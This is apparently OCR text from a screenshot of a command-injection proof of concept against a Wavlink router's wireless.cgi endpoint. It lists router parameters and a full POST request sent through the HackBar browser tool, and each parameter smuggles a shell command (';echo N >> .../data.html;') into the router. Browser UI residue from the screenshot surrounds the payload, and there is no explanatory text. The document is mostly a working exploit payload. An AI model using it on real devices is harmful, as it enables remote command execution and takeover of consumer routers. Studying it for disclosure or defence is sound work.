 wifi.wavlink.com/cgi-bi
wifi.wavlink.com/cgi-bin/wireless.cgi
obtw_enable = 1
CCK_1M = ;echo 1 >> /etc_ro/lighttpd/www/data.html;
CCK_5M = ;echo 2 >> /etc_ro/lighttpd/www/data.html;
OFDM_6M = ;echo 3 >> /etc_ro/lighttpd/www/data.html;
OFDM_12M = ;echo 4 >> /etc_ro/lighttpd/www/data.html;
HT20_MCS_0 = ;echo 5 >> /etc_ro/lighttpd/www/data.html;
HT20_MCS_1_2 = ;echo 6 >> /etc_ro/lighttpd/www/data.html;
HT40_MCS_0 = ;echo 7 >> /etc_ro/lighttpd/www/data.html;
HT40_MCS_32 = ;echo 8 >> /etc_ro/lighttpd/www/data.html;
HT40_MCS_1_2 = ;echo 9 >> /etc_ro/lighttpd/www/data.html;
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://wifi.wavlink.com/cgi-bin/wireless.cgi
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
wlan_conf=2860&page=obtw&obtw_enable=1&CCK_1M=;echo 1 >> /etc_ro/lighttpd/www/data.html;&CCK_5M=;echo 2 >> /etc_ro
/lighttpd/www/data.html;&OFDM_6M=;echo 3 >> /etc_ro/lighttpd/www/data.html;&OFDM_12M=;echo 4 >> /etc_ro/lighttpd
/www/data.html;&HT20_MCS_0=;echo 5 >> /etc_ro/lighttpd/www/data.html;&HT20_MCS_1_2=;echo 6 >> /etc_ro/lighttpd
/www/data.html;&HT40_MCS_0=;echo 7 >> /etc_ro/lighttpd/www/data.html;&HT40_MCS_32=;echo 8 >> /etc_ro/lighttpd
/www/data.html;&HT40_MCS_1_2=;echo 9 >> /etc_ro/lighttpd/www/data.html;